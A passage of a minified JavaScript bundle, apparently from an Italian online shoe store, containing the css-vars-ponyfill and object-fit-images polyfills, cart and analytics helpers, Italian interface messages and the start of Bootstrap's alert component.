l=u();i=h();)l.push(i),l=l.concat(u());return a()?{type:"keyframes",name:s,vendor:t,keyframes:l}:n("@keyframes missing '}'")}}()||function(){var e=o(/^@supports *([^{]+)/);if(e)return{type:"supports",supports:e[1].trim(),rules:v()}}()||function(){if(o(/^@host\s*/))return{type:"host",rules:v()}}()||function(){var e=o(/^@media *([^{]+)/);if(e)return{type:"media",media:e[1].trim(),rules:v()}}()||function(){var e=o(/^@custom-media\s+(--[^\s]+)\s*([^{;]+);/);if(e)return{type:"custom-media",name:e[1].trim(),media:e[2].trim()}}()||function(){if(o(/^@page */))return{type:"page",selectors:d()||[],declarations:f()}}()||function(){var e=o(/^@([-\w]+)?document *([^{]+)/);if(e)return{type:"document",document:e[2].trim(),vendor:e[1]?e[1].trim():null,rules:v()}}()||function(){if(o(/^@font-face\s*/))return{type:"font-face",declarations:f()}}()||function(){var e=o(/^@(import|charset|namespace)\s*([^;]+);/);if(e)return{type:e[1],name:e[2].trim()}}();if(i&&t.onlyVars){var l=!1;if(i.declarations)l=i.declarations.some(function(e){return/var\(/.test(e.value)});else l=(i.keyframes||i.rules||[]).some(function(e){return(e.declarations||[]).some(function(e){return/var\(/.test(e.value)})});return l?i:{}}return i}}function g(){if(t.onlyVars){var i=l("{","}",e);if(i){var o=-1!==i.pre.indexOf(":root")&&/--\S*\s*:/.test(i.body),r=/var\(/.test(i.body);if(!o&&!r)return e=e.slice(i.end+1),{}}}var a=d()||[],s=t.onlyVars?f().filter(function(e){var t=a.some(function(e){return-1!==e.indexOf(":root")})&&/^--\S/.test(e.property),n=/var\(/.test(e.value);return t||n}):f();return a.length||n("selector missing"),{type:"rule",selectors:a,declarations:s}}function v(t){if(!t&&!r())return n("missing '{'");for(var i,o=u();e.length&&(t||"}"!==e[0])&&(i=m()||g());)i.type&&o.push(i),o=o.concat(u());return t||a()?o:n("missing '}'")}return{type:"stylesheet",stylesheet:{rules:v(!0),errors:[]}}}c.range=d;var f="--",h="var",m={dom:{},temp:{},user:{}};function g(e){var t,n,o=i({},{fixNestedCalc:!0,onlyVars:!1,persist:!1,preserve:!1,variables:{},onWarning:function(){}},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}),r=o.persist?m.dom:m.temp=JSON.parse(JSON.stringify(m.dom)),a=p(e,{onlyVars:o.onlyVars});if(a.stylesheet.rules.forEach(function(e){var t=[];if("rule"===e.type&&1===e.selectors.length&&":root"===e.selectors[0]&&(e.declarations.forEach(function(e,n){var i=e.property,o=e.value;i&&0===i.indexOf(f)&&(r[i]=o,t.push(n))}),!o.preserve))for(var n=t.length-1;n>=0;n--)e.declarations.splice(t[n],1)}),Object.keys(m.user).forEach(function(e){r[e]=m.user[e]}),Object.keys(o.variables).length){var s={declarations:[],selectors:[":root"],type:"rule"};Object.keys(o.variables).forEach(function(e){var t="--".concat(e.replace(/^-+/,"")),n=o.variables[e];o.persist&&(m.user[t]=n),r[t]!==n&&(r[t]=n,s.declarations.push({type:"declaration",property:t,value:n}))}),o.preserve&&s.declarations.length&&a.stylesheet.rules.push(s)}return function e(t,n){t.rules.forEach(function(i){i.rules?e(i,n):i.keyframes?i.keyframes.forEach(function(e){"keyframe"===e.type&&n(e.declarations,i)}):i.declarations&&n(i.declarations,t)})}(a.stylesheet,function(e,t){for(var n,i,a,s=0;s<e.length;s++)a=(n=e[s]).value,"declaration"===n.type&&a&&-1!==a.indexOf(h+"(")&&(i=v(a,r,o))!==n.value&&(o.preserve?(e.splice(s,0,{type:n.type,property:n.property,value:i}),s++):n.value=i)}),o.fixNestedCalc&&(t=a.stylesheet.rules,n=/(-[a-z]+-)?calc\(/,t.forEach(function(e){e.declarations&&e.declarations.forEach(function(e){for(var t=e.value,i="";n.test(t);){var o=l("calc(",")",t||"");for(t=t.slice(o.end);n.test(o.body);){var r=l(n,")",o.body);o.body="".concat(r.pre,"(").concat(r.body,")").concat(r.post)}i+="".concat(o.pre,"calc(").concat(o.body),i+=n.test(t)?"":")".concat(o.post)}e.value=i||e.value})})),function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2?arguments[2]:void 0,i={charset:function(e){return"@charset "+e.name+";"},comment:function(e){return 0===e.comment.indexOf("__CSSVARSPONYFILL")?"/*"+e.comment+"*/":""},"custom-media":function(e){return"@custom-media "+e.name+" "+e.media+";"},declaration:function(e){return e.property+":"+e.value+";"},document:function(e){return"@"+(e.vendor||"")+"document "+e.document+"{"+o(e.rules)+"}"},"font-face":function(e){return"@font-face{"+o(e.declarations)+"}"},host:function(e){return"@host{"+o(e.rules)+"}"},import:function(e){return"@import "+e.name+";"},keyframe:function(e){return e.values.join(",")+"{"+o(e.declarations)+"}"},keyframes:function(e){return"@"+(e.vendor||"")+"keyframes "+e.name+"{"+o(e.keyframes)+"}"},media:function(e){return"@media "+e.media+"{"+o(e.rules)+"}"},namespace:function(e){return"@namespace "+e.name+";"},page:function(e){return"@page "+(e.selectors.length?e.selectors.join(", "):"")+"{"+o(e.declarations)+"}"},rule:function(e){var t=e.declarations;if(t.length)return e.selectors.join(",")+"{"+o(t)+"}"},supports:function(e){return"@supports "+e.supports+"{"+o(e.rules)+"}"}};function o(e){for(var o="",r=0;r<e.length;r++){var a=e[r];n&&n(a);var s=i[a.type](a);s&&(o+=s,s.length&&a.selectors&&(o+=t))}return o}return o(e.stylesheet.rules)}(a)}function v(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=arguments.length>3?arguments[3]:void 0;if(-1===e.indexOf("var("))return e;var o=l("(",")",e);return o?"var"===o.pre.slice(-3)?0===o.body.trim().length?(n.onWarning("var() must contain a non-whitespace string"),e):o.pre.slice(0,-3)+function(e){var o=e.split(",")[0].replace(/[\s\n\t]/g,""),r=(e.match(/(?:\s*,\s*){1}(.*)?/)||[])[1],a=t.hasOwnProperty(o)?String(t[o]):void 0,s=a||(r?String(r):void 0),l=i||e;return a||n.onWarning('variable "'.concat(o,'" is undefined')),s&&"undefined"!==s&&s.length>0?v(s,t,n,l):"var(".concat(l,")")}(o.body)+v(o.post,t,n):o.pre+"(".concat(v(o.body,t,n),")")+v(o.post,t,n):(-1!==e.indexOf("var(")&&n.onWarning('missing closing ")" in the value "'.concat(e,'"')),e)}var y="css-vars-ponyfill",b="undefined"!=typeof window,w=b&&window.CSS&&window.CSS.supports&&window.CSS.supports("(--a: 0)"),_={rootElement:b?document:null,shadowDOM:!1,include:"style,link[rel=stylesheet]",exclude:"",variables:{},fixNestedCalc:!0,onlyLegacy:!0,onlyVars:!1,preserve:!1,silent:!1,updateDOM:!0,updateURLs:!0,watch:null,onBeforeSend:function(){},onSuccess:function(){},onWarning:function(){},onError:function(){},onComplete:function(){}},C={cssComments:/\/\*[\s\S]+?\*\//g,cssKeyframes:/@(?:-\w*-)?keyframes/,cssRootRules:/(?::root\s*{\s*[^}]*})/g,cssUrls:/url\((?!['"]?(?:data|http|\/\/):)['"]?([^'")]*)['"]?\)/g,cssVars:/(?:(?::root\s*{\s*[^;]*;*\s*)|(?:var\(\s*))(--[^:)]+)(?:\s*[:)])/},T=null,S=null,x=!1;
/**
 * Fetches, parses, and transforms CSS custom properties from specified
 * <style> and <link> elements into static values, then appends a new <style>
 * element with static values to the DOM to provide CSS custom property
 * compatibility for legacy browsers. Also provides a single interface for
 * live updates of runtime values in both modern and legacy browsers.
 *
 * @preserve
 * @param {object}   [options] Options object
 * @param {object}   [options.rootElement=document] Root element to traverse for
 *                   <link> and <style> nodes.
 * @param {boolean}  [options.shadowDOM=false] Determines if shadow DOM <link>
 *                   and <style> nodes will be processed.
 * @param {string}   [options.include="style,link[rel=stylesheet]"] CSS selector
 *                   matching <link re="stylesheet"> and <style> nodes to
 *                   process
 * @param {string}   [options.exclude] CSS selector matching <link
 *                   rel="stylehseet"> and <style> nodes to exclude from those
 *                   matches by options.include
 * @param {object}   [options.variables] A map of custom property name/value
 *                   pairs. Property names can omit or include the leading
 *                   double-hyphen (—), and values specified will override
 *                   previous values.
 * @param {boolean}  [options.fixNestedCalc=true] Removes nested 'calc' keywords
 *                   for legacy browser compatibility.
 * @param {boolean}  [options.onlyLegacy=true] Determines if the ponyfill will
 *                   only generate legacy-compatible CSS in browsers that lack
 *                   native support (i.e., legacy browsers)
 * @param {boolean}  [options.onlyVars=false] Determines if CSS rulesets and
 *                   declarations without a custom property value should be
 *                   removed from the ponyfill-generated CSS
 * @param {boolean}  [options.preserve=false] Determines if the original CSS
 *                   custom property declaration will be retained in the
 *                   ponyfill-generated CSS.
 * @param {boolean}  [options.silent=false] Determines if warning and error
 *                   messages will be displayed on the console
 * @param {boolean}  [options.updateDOM=true] Determines if the ponyfill will
 *                   update the DOM after processing CSS custom properties
 * @param {boolean}  [options.updateURLs=true] Determines if the ponyfill will
 *                   convert relative url() paths to absolute urls.
 * @param {boolean}  [options.watch=false] Determines if a MutationObserver will
 *                   be created that will execute the ponyfill when a <link> or
 *                   <style> DOM mutation is observed.
 * @param {function} [options.onBeforeSend] Callback before XHR is sent. Passes
 *                   1) the XHR object, 2) source node reference, and 3) the
 *                   source URL as arguments.
 * @param {function} [options.onSuccess] Callback after CSS data has been
 *                   collected from each node and before CSS custom properties
 *                   have been transformed. Allows modifying the CSS data before
 *                   it is transformed by returning any string value (or false
 *                   to skip). Passes 1) CSS text, 2) source node reference, and
 *                   3) the source URL as arguments.
 * @param {function} [options.onWarning] Callback after each CSS parsing warning
 *                   has occurred. Passes 1) a warning message as an argument.
 * @param {function} [options.onError] Callback after a CSS parsing error has
 *                   occurred or an XHR request has failed. Passes 1) an error
 *                   message, and 2) source node reference, 3) xhr, and 4 url as
 *                   arguments.
 * @param {function} [options.onComplete] Callback after all CSS has been
 *                   processed, legacy-compatible CSS has been generated, and
 *                   (optionally) the DOM has been updated. Passes 1) a CSS
 *                   string with CSS variable values resolved, 2) a reference to
 *                   the appended <style> node, 3) an object containing all
 *                   custom properies names and values, and 4) the ponyfill
 *                   execution time in milliseconds.
 *
 * @example
 *
 *   cssVars({
 *     rootElement  : document,
 *     shadowDOM    : false,
 *     include      : 'style,link[rel="stylesheet"]',
 *     exclude      : '',
 *     variables    : {},
 *     fixNestedCalc: true,
 *     onlyLegacy   : true,
 *     onlyVars     : false,
 *     preserve     : false,
 *     silent       : false,
 *     updateDOM    : true,
 *     updateURLs   : true,
 *     watch        : false,
 *     onBeforeSend(xhr, node, url) {},
 *     onSuccess(cssText, node, url) {},
 *     onWarning(message) {},
 *     onError(message, node, xhr, url) {},
 *     onComplete(cssText, styleNode, cssVariables, benchmark) {}
 *   });
 */
function k(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=i({},_,e),n=y;function r(e,n,i,o){t.silent,t.onError(e,n,i,o)}function s(e){t.silent,t.onWarning(e)}if(t.exclude="#".concat(n)+(t.exclude?",".concat(t.exclude):""),t._benchmark=t._benchmark?t._benchmark:N(),b)if(!1===t.watch&&T&&T.disconnect(),t.watch)!function(e,t){if(!window.MutationObserver)return;var n=function(e){return"LINK"===e.tagName&&-1!==(e.getAttribute("rel")||"").indexOf("stylesheet")},i=function(e){return"STYLE"===e.tagName&&(!t||e.id!==t)};T&&T.disconnect();e.watch=_.watch,(T=new MutationObserver(function(t){var o=t.some(function(e){var t=!1;if("attributes"===e.type)t=n(e.target)||i(e.target);else if("childList"===e.type){var o=Array.apply(null,e.addedNodes),r=Array.apply(null,e.removedNodes);t=[].concat(o,r).some(function(e){var t=n(e)&&!e.disabled,o=i(e)&&C.cssVars.test(e.textContent);return t||o})}return t});o&&E(e)})).observe(document.documentElement,{attributes:!0,attributeFilter:["disabled","href"],childList:!0,subtree:!0})}(t,n),E(t);else if("loading"!==document.readyState){var l=t.shadowDOM||t.rootElement.shadowRoot||t.rootElement.host;if(w&&t.onlyLegacy){if(t.updateDOM){var c=t.rootElement.host||(t.rootElement===document?document.documentElement:t.rootElement);Object.keys(t.variables).forEach(function(e){var n="--".concat(e.replace(/^-+/,"")),i=t.variables[e];c.style.setProperty(n,i)})}}else a(l&&!x?{rootElement:_.rootElement,include:_.include,exclude:t.exclude,onSuccess:function(e,t,n){return(e.match(C.cssRootRules)||[]).join("")||!1},onComplete:function(e,n,i){g(e,{persist:!0}),x=!0,k(t)}}:{rootElement:t.rootElement,include:t.include,exclude:t.exclude,filter:t.onlyVars?C.cssVars:null,onBeforeSend:t.onBeforeSend,onSuccess:function(e,n,i){var o=t.onSuccess(e,n,i);(e=void 0!==o&&!1===Boolean(o)?"":o||e,n.setAttribute("data-cssvars",""),t.updateURLs)&&(e.replace(C.cssComments,"").match(C.cssUrls)||[]).forEach(function(t){var n=t.replace(C.cssUrls,"$1"),o=A(n,i);e=e.replace(t,t.replace(n,o))});return e},onError:function(e,t,n){var i=e.responseURL||A(n,location.href),o=e.statusText?"(".concat(e.statusText,")"):"Unspecified Error"+(0===e.status?" (possibly CORS related)":"");r("CSS XHR Error: ".concat(i," ").concat(e.status," ").concat(o),t,e,i)},onComplete:function(e,a,l){var c,u=JSON.stringify({include:t.include,exclude:t.exclude,variables:t.variables,fixNestedCalc:t.fixNestedCalc,onlyVars:t.onlyVars,preserve:t.preserve,silent:t.silent,updateURLs:t.updateURLs}),d=t.rootElement.querySelector("#".concat(n))||document.createElement("style"),p=d.__cssVars||{},f=p.cssText===e&&p.settings===u;if(f)e=d.textContent,t.silent;else{d.__cssVars={cssText:e,settings:u},e=a.map(function(e,t){return C.cssVars.test(e)?e:"/*__CSSVARSPONYFILL-".concat(t,"__*/")}).join("");try{e=g(e,{fixNestedCalc:t.fixNestedCalc,onlyVars:t.onlyVars,persist:t.updateDOM,preserve:t.preserve,variables:t.variables,onWarning:s}),c=C.cssKeyframes.test(e),e=e.replace(/\/\*__CSSVARSPONYFILL-(\d+)__\*\//g,function(e,t){return a[t]})}catch(e){var h=!1;a.forEach(function(e,n){try{e=g(e,t)}catch(e){var i=l[n-0];h=!0,r(e.message,i)}}),h||r(e.message||e)}}if(t.shadowDOM)for(var v,y=[t.rootElement].concat(o(t.rootElement.querySelectorAll("*"))),b=0;v=y[b];++b){if(v.shadowRoot&&v.shadowRoot.querySelector("style"))k(i({},t,{rootElement:v.shadowRoot,variables:m.dom}))}if(!f&&l&&l.length){var w=t.rootElement.querySelectorAll("link[data-cssvars],style[data-cssvars]")||t.rootElement.querySelectorAll('link[rel+="stylesheet"],style'),_=w?w[w.length-1]:null;if(_)_.parentNode.insertBefore(d,_.nextSibling);else(t.rootElement.head||t.rootElement.body||t.rootElement).appendChild(d);t.updateDOM&&(d.setAttribute("id",n),d.textContent=e,c&&function(e){var t=["animation-name","-moz-animation-name","-webkit-animation-name"].filter(function(e){return getComputedStyle(document.body)[e]})[0];if(t){for(var n=e.getElementsByTagName("*"),i=[],o=0,r=n.length;o<r;o++){var a=n[o],s=getComputedStyle(a)[t];"none"!==s&&(a.style[t]+="__CSSVARSPONYFILL-KEYFRAMES__",i.push(a))}document.body.offsetHeight;for(var l=0,c=i.length;l<c;l++){var u=i[l].style;u[t]=u[t].replace("__CSSVARSPONYFILL-KEYFRAMES__","")}}}(t.rootElement)),t.onComplete(e,d,JSON.parse(JSON.stringify(t.updateDOM?m.dom:m.temp)),N()-t._benchmark)}}})}else document.addEventListener("DOMContentLoaded",function t(n){k(e),document.removeEventListener("DOMContentLoaded",t)})}function E(e){clearTimeout(S),S=setTimeout(function(){e._benchmark=null,k(e)},100)}function A(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:location.href,n=document.implementation.createHTMLDocument(""),i=n.createElement("base"),o=n.createElement("a");return n.head.appendChild(i),n.body.appendChild(o),i.href=t,o.href=e,o.href}function N(){return b&&(window.performance||{}).now?window.performance.now():(new Date).getTime()}t.a=k},function(e,t,n){"use strict";(function(e){var i=n(16),o=n.n(i),r=n(3),a=function(){};a.formatPrice=function(e,t,n,i){void 0===t&&(t=2),void 0===n&&(n=","),void 0===i&&(i="."),e=(e+"").replace(/[^0-9+\-Ee.]/g,"");var o=isFinite(+e)?+e:0,r=isFinite(+t)?Math.abs(t):0,a=void 0===i?",":i,s=void 0===n?".":n,l="";return(l=(r?function(e,t){var n=Math.pow(10,t);return""+Math.round(e*n)/n}(o,r):""+Math.round(o)).split("."))[0].length>3&&(l[0]=l[0].replace(/\B(?=(?:\d{3})+(?!\d))/g,a)),(l[1]||"").length<r&&(l[1]=l[1]||"",l[1]+=new Array(r-l[1].length+1).join("0")),l.join(s)},a.addToCart=function(t,n,i,o,s,l,c,u){var d=this;void 0===c&&(c=null),void 0===u&&(u=null);e.ajax({type:"POST",url:window.NN_CONFIG.Basket.add_to_basket_url,data:"skew_id="+t+"&locale=it",dataType:"json",success:function(e){if(e&&"0"===e.status)a.getSwalModal().fire({title:r.a.it.attention,text:e.msg});else{c&&c.apply(d,[e]);try{window.NN_CONFIG.GA_Code&&(ga("ec:addProduct",{id:n,name:i,brand:"Teva",variant:o,price:l,quantity:"1",dimension1:s}),ga("ec:setAction","add"),ga("send","event","UX","click","add to cart"))}catch(e){}}},error:function(e,t,n){},complete:function(){u&&u.apply(d)}})},a.removeToCart=function(t,n,i){var o=this;void 0===n&&(n=null),void 0===i&&(i=null);e.ajax({type:"POST",url:window.NN_CONFIG.Basket.remove_item_url,data:"skew_id="+t,dataType:"json",success:function(e){e&&"0"===e.status?a.getSwalModal().fire({title:r.a.it.attention,text:e.msg}):n&&n.apply(o,[e])},error:function(e,t,n){},complete:function(){i&&i.apply(o)}})},a.updatePresent=function(t,n,i,o){var s=this;void 0===n&&(n=null),void 0===i&&(i=null),void 0===o&&(o=null);e.ajax({type:"POST",url:window.NN_CONFIG.Basket.update_present,data:"is_present="+t+"&present_text="+n+"&locale=it",dataType:"json",success:function(e){e&&"0"===e.status?a.getSwalModal().fire({title:r.a.it.attention,text:e.msg}):i&&i.apply(s,[e])},error:function(e,t,n){},complete:function(){o&&o.apply(s)}})},a.checkAnyFormFieldChanged=function(t,n){void 0===n&&(n="is-invalid"),t.each(function(t,i){var o=e(i),r=function(e){e.removeClass(n)};o.is('[type="text"], [type="email"], [type="password"], textarea')&&(o.on("keypress input change",function(){r(o)}),o.on("keyup",function(e){8===e.keyCode||46===e.keyCode?r(o):e.preventDefault()}),o.bind("paste",function(){r(o)})),o.is("select")&&o.on("change",function(){r(o)}),o.is(":radio, :checkbox")&&o.on("change",function(){r(o)})})},a.detectIE=function(){try{var e=window.navigator.userAgent,t=e.indexOf("MSIE ");if(t>0)return parseInt(e.substring(t+5,e.indexOf(".",t)),10);if(e.indexOf("Trident/")>0){var n=e.indexOf("rv:");return parseInt(e.substring(n+3,e.indexOf(".",n)),10)}var i=e.indexOf("Edge/");if(i>0)return parseInt(e.substring(i+5,e.indexOf(".",i)),10)}catch(e){}return!1},a.imageIsLoaded=function(e){return!!e.complete&&(void 0===e.naturalWidth||0!==e.naturalWidth)},a.updateQueryStringParam=function(e,t){var n=window.location.search.substr(1),i=new RegExp(e+"=([^&]*)","g");return n.match(i)?n=n.replace(i,e+"="+t):n+=(""===n?"":"&")+e+"="+t,window.history.pushState({},null,"?"+n),n},a.getSwalModal=function(){return o.a.mixin({confirmButtonClass:"btn btn-outline-primary",cancelButtonClass:"btn btn-secondary",buttonsStyling:!1,reverseButtons:!0,focusConfirm:!1})},a.setLoadingState=function(e,t){void 0===t&&(t=!0),e&&e.length&&(e.hasClass("btn-disable-on-loading")||e.addClass("btn-disable-on-loading"),t?e.attr("aria-disabled","true").attr("disabled","disabled").css({width:e.outerWidth(),height:e.outerHeight()}).addClass("loading").blur():e.attr("aria-disabled","false").removeAttr("disabled").css({width:"",height:""}).removeClass("loading"))},t.a=a}).call(t,n(0))},function(e,t,n){"use strict";t.a={it:{attention:"Attenzione",perfect:"Perfetto",error_personal_data:"Non hai accettato il trattamento dei dati personali!",send_to:"Invia a questo indirizzo",update:"Modifica",no_size:"Nessuna taglia disponibile",delete_shipping:"Indizzo eliminato con successo!",deleteEmail:"L'e-mail <b>",deleteEmail2:"</b> è stata cancellata dalla newsletter",wish_remove:"rimuovi dalla wishlist",wish_add:"aggiungi alla wishlist",newsletterAdd:"L'e-mail <b>",newsletterAdd2:"</b> è stata iscritta alla newsletter",noProd:"Nessun prodotto trovato in questa sezione",requestReturn:"Richiesta di reso inoltrata",selectShip:"Indirizzo selezionato",taglia:"selezionare la taglia",selectsize:"Nessuna taglia selezionata",shipping_data:"Dati di spedizione",personal_data:"Dati personali",chosen_pudo:"Punto di ritiro selezionato",invalid_zip:"Il CAP non è valido",error_shipping_pudo:"Non risulta essere stato scelto nessun punto di ritiro",warning_autocomplete:'Per continuare, inizia a digitare nel campo "Indirizzo" e seleziona la tua opzione dalla tendina di completamento automatico.',1001:"Per continuare occorre accettare il trattamento dei dati personali",1002:"Selezionare un metodo di pagamento",1003:"Selezionare l'indirizzo di spedizione!",1004:"Completare i campi mancanti!",1005:"Modifiche apportate con successo!!",1006:"Selezionare la taglia!",1007:"Transazione annullata!",1008:"E' necessario effettuare il login!",1009:"Per favore inserisci il nome",1010:"Prodotto aggiunto con successo!",added_to_cart:"prodotto aggiunto al carrello!",continue_shopping:"Continua con gli acquisti",goto_cart:"Vai al carrello",goto_login:"Vai alla login",wishMustLogin:"Devi essere loggato per aggiungere il prodotto alla wish list",size_guide_title:"Guida alle taglie",max_quantity_reached:"Quantità massima raggiunta",max_quantity_already_reached:"Quantità massima già raggiunta",country:"Nazione",confirm:"Conferma",cancel:"Annulla",close:"Chiudi",title_substitution:"Reso per ordine n° "}}},function(e,t,n){"use strict";
/*! npm.im/object-fit-images 3.2.4 */var i="bfred-it:object-fit-images",o=/(object-fit|object-position)\s*:\s*([-.\w\s%]+)/g,r="undefined"==typeof Image?{style:{"object-position":1}}:new Image,a="object-fit"in r.style,s="object-position"in r.style,l="background-size"in r.style,c="string"==typeof r.currentSrc,u=r.getAttribute,d=r.setAttribute,p=!1;function f(e,t,n){var i="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='"+(t||1)+"' height='"+(n||0)+"'%3E%3C/svg%3E";u.call(e,"src")!==i&&d.call(e,"src",i)}function h(e,t){e.naturalWidth?t(e):setTimeout(h,100,e,t)}function m(e){var t=function(e){for(var t,n=getComputedStyle(e).fontFamily,i={};null!==(t=o.exec(n));)i[t[1]]=t[2];return i}(e),n=e[i];if(t["object-fit"]=t["object-fit"]||"fill",!n.img){if("fill"===t["object-fit"])return;if(!n.skipTest&&a&&!t["object-position"])return}if(!n.img){n.img=new Image(e.width,e.height),n.img.srcset=u.call(e,"data-ofi-srcset")||e.srcset,n.img.src=u.call(e,"data-ofi-src")||e.src,d.call(e,"data-ofi-src",e.src),e.srcset&&d.call(e,"data-ofi-srcset",e.srcset),f(e,e.naturalWidth||e.width,e.naturalHeight||e.height),e.srcset&&(e.srcset="");try{!function(e){var t={get:function(t){return e[i].img[t||"src"]},set:function(t,n){return e[i].img[n||"src"]=t,d.call(e,"data-ofi-"+n,t),m(e),t}};Object.defineProperty(e,"src",t),Object.defineProperty(e,"currentSrc",{get:function(){return t.get("currentSrc")}}),Object.defineProperty(e,"srcset",{get:function(){return t.get("srcset")},set:function(e){return t.set(e,"srcset")}})}(e)}catch(e){window.console}}!function(e){if(e.srcset&&!c&&window.picturefill){var t=window.picturefill._;e[t.ns]&&e[t.ns].evaled||t.fillImg(e,{reselect:!0}),e[t.ns].curSrc||(e[t.ns].supported=!1,t.fillImg(e,{reselect:!0})),e.currentSrc=e[t.ns].curSrc||e.src}}(n.img),e.style.backgroundImage='url("'+(n.img.currentSrc||n.img.src).replace(/"/g,'\\"')+'")',e.style.backgroundPosition=t["object-position"]||"center",e.style.backgroundRepeat="no-repeat",e.style.backgroundOrigin="content-box",/scale-down/.test(t["object-fit"])?h(n.img,function(){n.img.naturalWidth>e.width||n.img.naturalHeight>e.height?e.style.backgroundSize="contain":e.style.backgroundSize="auto"}):e.style.backgroundSize=t["object-fit"].replace("none","auto").replace("fill","100% 100%"),h(n.img,function(t){f(e,t.naturalWidth,t.naturalHeight)})}function g(e,t){var n=!p&&!e;if(t=t||{},e=e||"img",s&&!t.skipTest||!l)return!1;"img"===e?e=document.getElementsByTagName("img"):"string"==typeof e?e=document.querySelectorAll(e):"length"in e||(e=[e]);for(var o=0;o<e.length;o++)e[o][i]=e[o][i]||{skipTest:t.skipTest},m(e[o]);n&&(document.body.addEventListener("load",function(e){"IMG"===e.target.tagName&&g(e.target,{skipTest:t.skipTest})},!0),p=!0,e="img"),t.watchMQ&&window.addEventListener("resize",g.bind(null,e,{skipTest:t.skipTest}))}g.supportsObjectFit=a,g.supportsObjectPosition=s,function(){function e(e,t){return e[i]&&e[i].img&&("src"===t||"srcset"===t)?e[i].img:e}s||(HTMLImageElement.prototype.getAttribute=function(t){return u.call(e(this,t),t)},HTMLImageElement.prototype.setAttribute=function(t,n){return d.call(e(this,t),t,String(n))})}(),e.exports=g},function(e,t){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){n(7),e.exports=n(27)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){var i=n(0),o=n.n(i),r=(n(8),n(11)),a=(n.n(r),n(12)),s=(n.n(a),n(1)),l=n(13),c=n(15),u=n(17),d=n(18),p=n(20),f=n(21),h=n(22),m=n(23),g=n(24),v=n(25),y=n(26);e.$=e.jQuery=o.a;var b=new l.a({common:c.a,home:u.a,product:d.a,products:p.a,contacts:f.a,user:h.a,account:m.a,cart:g.a,page:v.a,about:y.a});t(document).ready(function(){b.loadEvents(),Object(s.a)({onlyVars:!0,silent:!0,exclude:'[href$="7A4ABD7D1B580CC48.css"]'})})}.call(t,n(5),n(0))},function(e,t,n){"use strict";var i=n(9);n.n(i)},function(e,t,n){(function(e,t,n){"use strict";function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function o(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function a(e){for(var t=arguments,n=1;n<arguments.length;n++){var i=null!=t[n]?t[n]:{},o=Object.keys(i);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(i).filter(function(e){return Object.getOwnPropertyDescriptor(i,e).enumerable}))),o.forEach(function(t){r(e,t,i[t])})}return e}t=t&&t.hasOwnProperty("default")?t.default:t;var s="transitionend";function l(e){var t=this,i=!1;return n(this).one(c.TRANSITION_END,function(){i=!0}),setTimeout(function(){i||c.triggerTransitionEnd(t)},e),this}var c={TRANSITION_END:"bsTransitionEnd",getUID:function(e){do{e+=~~(1e6*Math.random())}while(document.getElementById(e));return e},getSelectorFromElement:function(e){var t=e.getAttribute("data-target");if(!t||"#"===t){var n=e.getAttribute("href");t=n&&"#"!==n?n.trim():""}return t&&document.querySelector(t)?t:null},getTransitionDurationFromElement:function(e){if(!e)return 0;var t=n(e).css("transition-duration"),i=n(e).css("transition-delay"),o=parseFloat(t),r=parseFloat(i);return o||r?(t=t.split(",")[0],i=i.split(",")[0],1e3*(parseFloat(t)+parseFloat(i))):0},reflow:function(e){return e.offsetHeight},triggerTransitionEnd:function(e){n(e).trigger(s)},supportsTransitionEnd:function(){return Boolean(s)},isElement:function(e){return(e[0]||e).nodeType},typeCheckConfig:function(e,t,n){for(var i in n)if(Object.prototype.hasOwnProperty.call(n,i)){var o=n[i],r=t[i],a=r&&c.isElement(r)?"element":(s=r,{}.toString.call(s).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(o).test(a))throw new Error(e.toUpperCase()+': Option "'+i+'" provided type "'+a+'" but expected type "'+o+'".')}var s},findShadowRoot:function(e){if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){var t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?c.findShadowRoot(e.parentNode):null}};(n=n&&n.hasOwnProperty("default")?n.default:n).fn.emulateTransitionEnd=l,n.event.special[c.TRANSITION_END]={bindType:s,delegateType:s,handle:function(e){if(n(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}};var u=n.fn.alert,d={CLOSE:"close.bs.alert",CLOSED:"closed.bs.alert",CLICK_DATA_API:"click.bs.alert.data-api"},p="alert",f="fade",h="show",m=function(){function e(e){this._element=e}var t=e.prototype;return t.close=function(e){var t=this._element;e&&(t=this._getRootElement(e)),this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)},t.dispose=function(){n.removeData(this._element,"bs.alert"),this._element=null},t._getRootElement=function(e){var t=c.getSelectorFromElement(e),i=!1;return t&&(i=document.querySelector(t)),i||(i=n(e).closest("."+p)[0]),i},t._triggerCloseEvent=function(e){var t=n.Event(d.CLOSE);return n(e).trigger(t),t},t._removeElement=function(e){var t=this;if(n(e).removeClass(h),n(e).hasClass(f)){var i=c.getTransitionDurationFromElement(e);n(e).one(c.TRANSITION_END,function(n){return t._destroyElement(e,n)}).emulateTransitionEnd(i)}else this._destroyElement(e)},t._destroyElement=function(e){n(e).detach().trigger(d.CLOSED).remove()},e._jQueryInterface=function(t){return this.each(function(){var i=n(this),o=i.data("bs.alert");o||(o=new e(this),i.data("bs.alert",o)),"close"===t&&o[t](this)})},e._handleDismiss=function(e){return function(t){t&&t.preventDefault(),e.close(this)}},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}}]),e}();n(document).on(d.CLICK_DATA_API,'[data-dismiss="alert"]',m._handleDismiss(new 